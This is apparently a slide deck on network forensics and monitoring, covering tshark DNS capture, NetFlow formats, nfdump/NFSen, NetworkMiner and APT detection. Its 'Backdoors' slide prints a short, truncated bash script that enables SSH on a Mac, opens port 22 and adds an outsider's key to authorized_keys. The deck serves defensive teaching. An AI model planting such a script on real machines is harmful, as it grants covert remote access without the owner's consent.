

# Monitor DNS queries and replies

```
$ tshark -Y "dns.flags.response == 1" \
-Tfields \
-e frame.time_delta \
-e dns.qry.name \
-e dns.a \
-Eseparator=,
```

#### Issues

- Optimizations Proxies and Accelerators
- Network Address Translation (NAT)
- VLANs
- Tunnels and VPN
- Encryption
- Wireless
- Cloud
- BYOD

# What to Capture

- HTTP proxy logs and cache
- DNS Logs (passive or active)
- Logs and more logs
- Flows :-)

### Full Capture Scaling Issue

- privacy and volume reasons
- duplication of data (depending on captured points)
- powerful hardware and huge storage requirement
- Analysis is difficult and slow

# There is no alternative to FULL packet capture

when all else fails, go with the FLOW ...



#### NetFlow

- No content only metadata
  - Source/Dest IPs, protocol, source/dest ports
  - Start and stop times
  - Data volumes sent
  - The ingress interface

#### Architecture

- Exporter (device with netflow collection enabled)
- Collector (where the netflow messages are sent)
  - UDP
- Storage
- Analysis Console nfsen / nfdump / web based

## NetFlow v5 Header

|      | 0                | 1         | 2            | 4            |  |  |
|------|------------------|-----------|--------------|--------------|--|--|
| 0x00 | Version          |           | Record Count |              |  |  |
| 0x04 | Exporter Uptime  |           |              |              |  |  |
| 0x08 | UNIX Time (Sec)  |           |              |              |  |  |
| 0x0C | UNIX Time (Nsec) |           |              |              |  |  |
| 0x10 | Flow Sequence    |           |              |              |  |  |
| 0x14 | Engine Type      | Engine ID | Mode .       | Samp Intervi |  |  |

### NetFlow v5 Flow Record

|      | 0         | 1        | 2          | 4   |  |
|------|-----------|----------|------------|-----|--|
| 0x00 | srcAddr   |          |            |     |  |
| 0x04 | dstAddr   |          |            |     |  |
| 0x08 | nextHop   |          |            |     |  |
| 0x0C | inputSNMP |          | outputSNMP |     |  |
| 0x10 | dPkts     |          |            |     |  |
| 0x14 | dOctets   |          |            |     |  |
| 0x18 | first     |          |            |     |  |
| 0x1C | last      |          |            |     |  |
| 0x20 | srcPort   |          | dstPort    |     |  |
| 0x24 | pad1      | tcpFlags | proto      | TOS |  |
| 0x28 | srcAS     |          | dstAS      |     |  |
| 0x2C | srcMask   | dstMask  | pad2       |     |  |

# nfcapd

- receives NetFlow data
- stores data to regular files
- Flows are stored as binary files
  - nfcapd.YYYYMMddhhmm
- Files rotate every five minutes (288/day)
- Separates the capture and processing
- Time source sync is a must

## nfdump

- tcpdump-like syntax CLI
- reads the binary input from nfcapd
- ASCII or binary output
  - Binary for further nfdump processing
  - ASCII: raw, line, long, extended

# nfdump Input

- Reads from files/directories or STDIN
- recursively walks directories
  - /var/www/netflow/router/2016/12/10/"

# nfdump filter

- Filters
  - Protocol: tcp, udp, icmp, gre, esp, ah
  - S/D IP address: ip or host (ip or fqdn)
  - S/D Port: port <num>
  - AS network: as <num>
- Logics may be used to link expressions
  - and / or / not

#### NFSen

- Web-based Netflow management front-end
- Open source NetFlow visualivation tool
- Uses the nfdump engine in the background
- From Highlevel overview to detailed drill down
- Prereq: PHP, Perl, RRD



#### Overview Profile: live, Group: (nogroup)



nfsen 1.3

46

Total flows processed: 4616424, skipped: 0, Bytes read: 240064932

Sys: 6.184s flows/second: 746464.4 Wall: 6.185s flows/second: 746361.3

# NFSen: Plugins

- Plugins add additional functionality. Examples:
  - Port Tracker
  - SURFmap
  - SSHcure
  - Botnet
  - Nfsight

#### Network Miner

- Passive network sniffer/packet
- Detect operating systems, sessions, hostnames, open ports etc.
- Carve and save transmitted files & certificates
- Parse PCAP files for off-line analysis

#### Network Miner





#### Gerald Combs @geraldcombs



"The packets never lie" but as traffic volumes increase you end up with a trillion truths. The trick is finding the important ones.

RETWEETS

FAVORITE

18

















9:57 AM - 20 May 2014

# Backdoors and CNC

#### Backdoors

Remote Access Trojans are so 1990s



#### Backdoors

- Admin Tools
  - Remote Desktop
  - VNC
  - SSH Macs have SSH ... authorized\_keys :-)

```
#!/bin/bash
systemsetup -setremotelogin on > /dev/null 2>&1
ipfw add 10000 allow tcp from any to any dst-port 22
mkdir -p ~/.ssh
chmod 700 ~/.ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCyeX0aJ61B4eFaSmoJA8q3RKSBD chmod 700 ~/.ssh/authorized_keys
```

#### CNC

- Memory Only Agents / Backdoors (e.g. Meterpreter)
  - DNS
  - ICMP
  - SSL/TLS
  - P2P
  - IRC/Twitter/GMail
- http://www.wired.com/threatlevel/2009/08/botnet-tweets/



# Mediating

Systems Admins vs Network Adminis

#### Analyzing Encrypted Traffic

- DNS is our friend
- Certificates
- Client profiling using supported ciphers

# Detecting APTs

- Top 20 Number of Connections
- Top 20 Longest Sessions / Connections
- Top 20 Bandwidth / Data
- Percentage of encrypted traffic
- Destination IP Address